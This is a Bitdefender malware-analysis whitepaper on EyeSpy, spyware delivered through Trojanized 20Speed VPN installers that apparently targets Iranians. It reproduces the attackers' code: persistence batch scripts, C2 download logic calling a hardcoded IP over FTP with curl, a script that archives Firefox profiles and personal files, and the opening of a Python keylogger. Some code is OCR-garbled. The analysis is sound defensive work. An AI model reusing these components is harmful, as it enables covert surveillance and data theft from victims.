**WHITEPAPER**

# **Bitdefender**

**Security** 

# EyeSpy - Iranian Spyware Delivered in VPN Installers

### **Contents**



#### Author:

Janos Gergo SZELES - Senior software engineer @ Bitdefender

 $\begin{array}{c} + \end{array}$ 

 $\pm$ 

 $\boldsymbol{+}$ 

 $\times$ 

## <span id="page-2-0"></span>**Summary**

During routine analysis of detection performance, we noticed a batch of processes that respected the same pattern in the process names. These names begin with sys, win or lib followed by a word that describes the functionality, such as bus, crt, temp, cache, init, and end in 32.exe. We later noticed that the .bat files and the downloaded payloads respect the same naming convention. Further investigation revealed the components are part of a monitoring application called SecondEye, developed in Iran and distributed legitimately via the developer's website. We also found that some spyware components were already described in an article published by Blackpoint [1]. In the article, researchers drew attention to the dangers of legally distributed monitoring software with malicious behavior.

Our own researchers, as well as Blackpoint's, found the campaigns used components of the SecondEye suite and their infrastructure. However, these components were not delivered through a legitimate SecondEye installer, but rather through Trojanized installers of VPN software (also developed in Iran) that dropped the spyware components along with the VPN product.

In light of the recent events, it's possible that the targets are Iranians who want to access the internet via a VPN to bypass the country's digital lockdown. Such malicious installers could plant spyware on people who pose a threat to the regime.

While less likely, we can't rule out another possibility - that a malicious actor hijacked the servers of 20Speed VPN and SecondEye to deploy the spyware.

## **Geographical Distribution**

Our investigation reveals that most detections originate from Iran, with a small pool of victims in Germany and the US. This supports our initial assumption that the campaign targets Iranians.



# <span id="page-3-0"></span>**Technical analysis**

## **Initial Access**

When analyzing attack timelines on infected machines, we found in most cases that the first stage of the SecondEye component arrives on the system via an installer called *20SPEED-VPN-v9.2.exe.* Our attempts to identify similar files revealed that the SecondEye files have been part of this installer all the way back to version 8.9. We found multiple domains associated with the software, but none of them are detected on VirusTotal. These domains are **hxxps://20paper.live**; **hxxps://20ten.live**; **hxxps://20speed.co.** The VPN service seems to be a paid subscription, but we could download an installer from the website without payment information, and we could validate that it also contains the spyware components.

#### **Installer within an installer**

Looking at the installer executable with a hex dump, we see patterns that indicate we are dealing with a Delphicompiled executable. We can also see strings related to InnoSetup, version 5.5.7. However, innoextract [2], a tool developed by Daniel Scharrer to unpack the contents of such files, does not recognize this file as a valid InnoSetup executable. This means that the executable is a different installer type, so we continued to analyze the file and found strings related to Smart Install Maker [3], an easy-to-use GUI-based installer creation tool. After the Smart Install Maker header, we can see the contents along with the paths of the extracted files.

%localappdata%\Microsoft\WindowsApps\sysConf32.bat %localappdata%\Microsoft\WindowsApps\sysHourly32.bat %localappdata%\Microsoft\WindowsApps\sysConf.bat %localappdata%\Microsoft\WindowsApps\sysHourly.bat %localappdata%\Microsoft\WindowsApps\sysCrt32.exe %localappdata%\Microsoft\WindowsApps\sysUpdt32.bat %localappdata%\Microsoft\WindowsApps\sysInit32.bat %localappdata%\Microsoft\WindowsApps\HoCnf.xml %localappdata%\Microsoft\WindowsApps\sysBus32.exe %localappdata%\Microsoft\WindowsApps\sys\_release.txt %localappdata%\Microsoft\WindowsApps\CURL.exe %localappdata%\Microsoft\WindowsApps\7z.exe

%temp%\20SPEED-VPN-v9.2.exe

When we statically extract the contents of the Smart Install Maker file, we see that the files from %LOCALAPPDATA%*\ Microsoft\WindowsApps* are the spyware components, while the installer with the same name as the original resides in the %TEMP% folder. As expected, this one is a valid InnoSetup file, and it installs the VPN software. The Smart Install file launches the first stage of the spyware (*sysCrt32.exe*) along with the legitimate InnoSetup installer (%TEMP%*\20SPEED-VPN-v9.2.exe*).

EyeSpy - Iranian Spyware Delivered in VPN Installers

<span id="page-4-0"></span>

PEED-VPN-9 2.exe<br>on Testalescu-VopData-Local Microsoft WindowsApps\syGri32.exe<br>ws\System22Ccnhot.exe<br>ws\System22Ccnhot.exe<br>us\System20Ccnhot.exe<br>ws\System20Ccnhot.exe<br>ws\System22Ccnhot.exe<br>ws\System22Ccnhot.exe<br>ws\System22



## **Execution flow**





## <span id="page-5-0"></span>**Analysis of Components**

#### **sysCrt32.exe**

This is the spyware's initial executable. It ensures persistence is in place and that the *WindowsApps* folder appears in the %PATH% environment variable. First, it hides its own window with the help of the ShowWindow function. Then it starts the .bat files related to the initialization with the help of a wrapper function over CreateProcessA. The wrapper starts processes with the CREATE\_NO\_WINDOW flag to hide the console windows from view. The program has checks that validate the results of the batch scripts that perform queries. If the folder is not present in the environment variables or the scheduled task does not exist, it will call the scripts that add them.

```
1|int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
     HWND hWnd: // eax
      hWnd = GetConsoleWindow();
 \overline{\phantom{a}}ShowWindow(hWnd, SW_HIDE);<br>if ( func_CreateProcessAndWait("sysConf32.bat") == 1 )
     \mathcal{A}func_CreateProcessAndWait("sysConf.bat");
10
        Sleep(0x2710u);11\overline{12}if ( func_CreateProcessAndWait("sysHourly32.bat") == 1 )
1<sup>2</sup>func_CreateProcessAndWait("sysHourly.bat");
\begin{bmatrix} 14 \\ 14 \\ 15 \end{bmatrix}return 0;
```
#### **sysConf32.bat**

The first batch script ran by *sysCrt32.exe.* It checks if *WindowsApps* is present in the %PATH% variable.

```
1 @echo off
3 echo %path% | findstr WindowsApps 1>nul 2>nul
```
#### **sysConf.bat**

If *WindowsApps* is not present in the %PATH% variable, the program calls this batch file to set it.

1 @echo off 3 setx path %LOCALAPPDATA%\Microsoft\WindowsApps\;

#### **sysHourly32.bat**

This batch script launches schtasks.exe to query if the task with the name *Check sysHourly32* is present.

 $1$  **@echo** off 3 schtasks /query /tn "Check sysHourly32" 1>nul 2>nul

#### **sysHourly.bat**

If the task is not present, this script creates it based on the .xml file dropped beside it.

**Cecho** off 3 schtasks /create /xml "%LOCALAPPDATA%\Microsoft\WindowsApps\HoCnf.xml" /tn "Check sysHourly32" 1>nul 2>nul

Looking at the HoCnf.xml file, we can see that the task repeats every 3 hours and runs *sysBus32.exe*, the second executable of the spyware.

<span id="page-6-0"></span>

#### **sysBus32.exe**

This program is responsible for downloading and executing the second stage from the C2 server. It contains a hardcoded username and password and a zip password that we redacted out in our screenshots. First, the program hides its console window and builds file paths and an IP in its local variables. The IP of the C2 server is **213.232.124.157** (the legitimate SecondEye server).

```
hWnd = GetConsoleWindow();<br>ShowWindow(hWnd, 0);
 GetLocalTime(&Syst
                                            .<br>mTime\:
oettocariume(explocumery);<br>
v5 = getenv("TEMP");<br>
memset(&temp_sysctl32_dat, 0, 0x8\0u);<br>
sprintf(&emp_sysctl32_dat, "%S\\sysctl32.dat", v5);<br>
localappdata = getenv("LOCALAPPDATA");<br>
memset(&windowsapps_libchrome, 0, 0x100
 v5 = getenv("TEMP");sprintf(&windowsapps_libchrome, "%s\\%s\\$s\\libchrome.exe", localappdata, "Microsoft", "WindowsApps"<br>memset(&windowsapps_winbus32, 0, 0x100u);<br>sprintf(&windowsapps_winbus32, "%s\\%s\\%s\\winBus32.exe", localappdata, "Micr
sprintf(&windowsapps_winbus32, "%s\\%s\\%s\\winBus32.exe", localappdata, "Micr<br>for ( i = 0; i < 0x20; i += 4 )<br>"(_DWORD *)&str_ip[i] = 0;<br>sprintf(str_ip, "%s%c%s%c%s%c%s", "213", '.', "232", '.', "124", '.', "157");
```
Then, similar to sysCrt32.exe, it launches .bat files for further actions, giving the username and the passwords in plaintext in the command line.



In the above manner, the program launches the following batch scripts:



The sysBus32.exe process also logs execution dates in %TEMP%\*sysCtl32.dat*. Because of its persistence, the stealer can run multiple times a day. However, sysBus32.exe makes sure that it only calls the exfiltration script once a day.

<span id="page-7-0"></span>EyeSpy - Iranian Spyware Delivered in VPN Installers

if ( access(&temp\_sysctill\_dat, 0) == -1 ) // if the file does not exist, create a new one vi? = fopen(ktong\_sysctll)\_dat, "w");<br>fp=intf(vi?, "MuTAO", SystemTime.wHooth, SystemTime.wDay, SystemTime.wPear);// write current date to the newly created file<br>fclose(vi?); **Alba**  $\frac{1}{2} \sum_{i=1}^{n} \frac{1}{i} \sum_{i=1}^{n} \frac{1}{i} \sum_{i=1}^{n} \sum_{j=1}^{n} \frac{1}{j} \sum_{i=1}^{n} \frac{1}{j} \sum_{i=1}^{n} \frac{1}{j} \sum_{j=1}^{n} \frac{1}{j} \sum_{i=1}^{n} \frac{1}{j} \sum_{i=1}^{n} \frac{1}{j} \sum_{i=1}^{n} \frac{1}{j} \sum_{i=1}^{n} \frac{1}{j} \sum_{i=1}^{n} \frac{1}{j} \sum_{i=1}^{n} \frac{1}{j$ iyycti - fdiyyctis 99.  $\begin{cases} \begin{array}{c} \text{where} \quad \text{if} \quad \text{if}$ )<br>| need first line containing a date<br>| fights[incl, du2b, filip:001]];<br>| fights[incl], "Saffactilic spice[ilip:001]] // open the file again for writing<br>| fights[ilips:0012] = "fights[ilips:0012]] // open the file again fo fprintf(fdSysCtl2);<br>fclose(fdSysCtl2);<br>u18 = fopee(Atemp\_s<br>u18 = v14; systillight, "r"); // open the file again for reading  ${15 + 45 \choose 15 + 45}$ <br>}<br>} )<br>While ( vis < 0x20 );<br>fgets(inri, 0x20, vis);<br>fclose(vis);<br>if ( stromp(itri, inri) ) // read the line containing the date // if the two dates are equal, don't upload **ETP** user **FTP** password sesiet(&oysky\_commodiles, 0, 0x80x);<br>sprintf(&oysky\_commodiles, "sysky32.bat %a %a %a", str\_ip, "<br>func\_CreateProcessAndmitt(&oysky\_commodiles); n. 1 h. ٠ 3

#### **sysUpdt32.bat**

Using the curl.exe dropped along with the components, it connects to the FTP server to determine whether it needs to download new versions. Upon the first infection, the value in *sys\_release.txt* is 0.5 to force an update every time.



#### **sysInit32.bat**

This script is responsible for downloading and extracting the second-stage payloads in the *WindowsApps* folder. It receives the password for the archive in the command line from the sysBus32.exe process. The script also cleans up the .zip file after extraction.



After this point, *sysBus32.exe* runs the scripts from the second stage, expecting that the payloads are present in the *\ WindowsApps\* folder after extraction.

#### **sysList32.bat**

This script downloads a list of infected machines from the FTP server stored in the *syslist.php* file to check if the computer and user names appear. This check fails during the first execution of sysBus32.exe, and the process does not execute the code from the if branch (shown in Fig.15). We observed that no further component appends this data to *syslist.php*. There are a few possible explanations for this code. Either the attacker updates the file after processing exfiltrated data, or it is leftover code from a previous version, and that module never runs in newer versions.

```
GECHO OFF
  set IP_Addr=%1<br>set Sys_User=%
  set Sys Pass-%3
   curl.exe --connect-timeout 30 -s ftp://*IP Addr*/TB/syslist.php?a=*RANDOM* --user *Sys User*:*Sys Pass* | findstr *COMPUTERNAME* *USERNAME* 1>nul 2>nul
                                                                                                       \blacksquaresprintf(&sysList_cmdline, "sysList32.bat %s %s %s", str_ip, "
                                                                               D. 1
findStrExitCode = func_CreateProcessAndWait(&sysList_cmdline);// findstr returns 0 if it finds a string.
                                                      // In the .bat it searches for computername and username,
                                                      // but no module uploads this info so the if is not taken
if ( access(\&windows apps \; windows32, 0) == -1 \&8 !findStrExitCode )
-{
                                                                                     FTP user
                                                              zip password
                                                                                                    FTP password
  memset(&v28, 0, 0x80u);<br>sprintf(&v28, "sysDl32.bat %s %s %s %s", str_ip, 1
                                                                                                                        : ( "נ
  func_CreateProcessAndWait(&v28);
  Sleep(60000u);
  func CreateProcessAndWait("winCrt32.exe");
```
#### <sup>}</sup>

#### **sysDl32.bat**

Similarly to sysInit32.bat, it downloads a set of payloads with the help of curl.exe and extracts the archive with 7z.exe. The archive named *BB.zip* was not present on the FTP server at the time of our research.



#### **sysOptimizer.bat**

This batch script is larger than the previous ones. It's responsible for collecting and archiving personal files from the infected system. First, it checks if *Mozilla* is present in %APPDATA%, and if so, it archives all files from the *Firefox* directory. It then iterates through all possible partitions and searches for txt, doc, png, and jpg files in folders that might contain personal data. It then creates a zip archive with each extension. Finally, it runs *libCache32. exe* and *libTemp32.exe* from %LOCALAPPDATA%*\Microsoft\WindowsApps*.

```
@ECHO OFF
 \overline{3}set pwd=%CD%
 \sqrt{4}cd %APPDATA%
 \overline{5}\begin{array}{c} 6 \\ 7 \end{array}tasklist | findstr firefox.exe 1>nul 2>nul
         set is_run=%ERRORLEVEL%
 \overline{\mathbf{8}}\overline{q}set is granted=1
10<sup>10</sup>set is granted2=1
11if exist isGranted (set is_granted=0)
1213
         if exist isGranted2 ( set is_granted2=0 )
1415
    rem Mozilla Firefox compression
         if exist Mozilla (
1617\,18\,cd Mozilla
19
              if %is granted% EQU 0 if not exist fireLocked if not exist Firefox.zip.001 if %is run% NEQ 0 (
207z a -tzip -v500m -mx1 -bd -y Firefox.zip Firefox 1>nul 2>nul
2122
              \overline{\phantom{a}}23if % is granted2% EQU 0 if not exist fireLocked if not exist Firefox.zip.001 if % is run% NEQ 0 (
24
25
267z a -tzip -v500m -mx1 -bd -y Firefox.zip Firefox 1>nul 2>nul
2728
              if exist Firefox.zip.004 (
29
30
31del Firefox.zip.* 1>nul 2>nul
32
                   echo "" > fireLocked
33
34
              cd %APPDATA%
35
36
```
<span id="page-9-0"></span>EyeSpy - Iranian Spyware Delivered in VPN Installers



38 Fem Some ext compression<br>
for  $\frac{1}{2}$  for  $\frac{1}{2}$  for  $\frac{1}{2}$  for  $\frac{1}{2}$  for  $\frac{1}{2}$  for  $\frac{1}{2}$  for  $\frac{1}{2}$  for  $\frac{1}{2}$  for  $\frac{1}{2}$  for  $\frac{1}{2}$  for  $\frac{1}{2}$  for  $\frac{1}{2}$  for  $\frac{1}{2}$  for  $\frac{1}{$ if exist isGranted if not exist %%E Locked if not exist All Of %%E.zip.001 ( del \$\$E\_list 1>nul 2>nul<br>for \$\$D in (C D E F G H I J K L M N O P Q R S T U V W X Y Z) do if exist <mark>\$\$D: dir /s /b \$\$D:\\*.\$\$E >> \$\$E\_</mark>list<br>7z a -tzip -bd -v500m -mxl -spf -scsWIN -ssc -xrl"\*rogram Files\*" -xrl"\*rogramData" if exist All\_Of\_txt.zip.002 (<br>del All\_Of\_txt.zip.\* 1>nul 2>nul<br>echo "" > txt\_Locked<br>)  $\begin{minipage}{.4\linewidth} \begin{tabular}{l} \bf{del} & \tt{All\_of\_doc}.\tt{zip.*} & \tt{1} & \tt{null} & \tt{2} & \tt{null} \\ \bf{echo} & \tt'''' > doc\_locked \\ \end{tabular} \end{minipage}$ del All\_Of\_png.zip.\* 1>nul 2>nul<br>echo "" > png\_Locked del All\_Of\_jpg.zip.\* 1>nul 2>nul<br>echo "" > jpg\_Locked 97 rem Run some apps 98 tasklist | findstr libCache32.exe 1>nul 2>nul 99 set is\_KL=%ERRORLEVEL% 100 if exist is Granted if % is KL% NEQ 0 if exist %LOCALAPPDATA%\Microsoft\WindowsApps\libCache32.exe ( 101 102 start /b libCache32.exe  $\lambda$ 103 104 105 tasklist | findstr libTemp32.exe 1>nul 2>nul set is CL=%ERRORLEVEL% 106 107 108 if exist isGranted if % is CL% NEQ 0 if exist %LOCALAPPDATA%\Microsoft\WindowsApps\libTemp32.exe ( 109 start /b libTemp32.exe 110  $\mathbf{y}$ 111 cd %pwd% 112

#### **libCache32.exe**

For stealer components that require more advanced features, the attackers used executables written in Python and compiled with pyinstaller [4], a tool that converts python scripts to standalone executables. After extracting the contents from the archive, we can see the source code. This executable is a keylogger. It places a hook on the keyboard with the help of the pyHook library and logs each keypress grouped by destination windows in a file called *boot.tmp.*

```
import sys, pythoncom, pyHook, os, time
 \mathbf{1}\overline{c}from datetime import date
 \overline{3}global data, curr_Win, prev_Win
 \overline{4}data = ""5
       curr\_Win = ""\sqrt{6}prev\_\text{win} = ""7Msoft = "Microsoft"\mathbf{8}Wapps = "WindowsApps" #[AUTHOR] used to build path
 \overline{q}outf = "boot.tmp" #[AUTHOR] log file
